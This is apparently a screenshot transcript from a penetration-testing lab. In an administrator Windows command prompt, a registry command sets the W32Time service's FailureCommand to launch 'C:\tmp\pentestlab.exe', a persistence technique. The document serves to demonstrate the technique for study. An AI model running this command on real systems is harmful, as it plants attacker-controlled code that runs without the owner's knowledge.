 Administrator: C:\Windows\System32\cmd.exe - cmd - cmd - cmd - cmd
C:\Windows\system32>cmd
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time" /v FailureCommand /t REG_SZ /
d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\Windows\system32>